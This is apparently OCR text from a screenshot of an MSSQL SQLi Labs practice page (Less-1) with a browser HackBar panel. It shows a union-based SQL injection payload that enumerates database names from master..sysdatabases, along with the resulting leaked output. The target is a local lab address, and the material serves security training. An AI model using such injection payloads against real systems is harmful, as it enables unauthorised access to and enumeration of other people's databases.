 Not secure 192.168.56.4/sqlilabs/less-1.asp?id=-1%27%20union%20select%20%271%27,name,%273%27···
MSSQL SQLi Labs
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
select * from users where id='-1' union select '1',name,'3' from master..sysdatabases-- '
Your Login name:master
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=-1' union select '1',name,'3' from master..sysdatabases--+